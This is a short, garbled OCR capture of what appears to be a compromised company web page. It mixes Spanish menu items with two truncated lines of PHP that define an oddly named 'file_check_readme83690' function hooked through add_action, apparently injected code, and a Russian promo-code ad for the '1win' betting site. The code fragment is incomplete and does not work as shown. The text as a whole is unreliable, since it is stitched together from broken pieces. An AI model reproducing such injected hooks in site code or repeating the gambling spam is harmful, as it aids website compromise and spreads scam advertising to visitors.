
if(!function_exists('file_check_readme83690')){ add_action('w
'file_check_readme83690'); function file_check_readme83690() { $file 
HOME
NUESTRA COMPAÑIA
SERVICIOS
Промокод бк 1win Бонус до 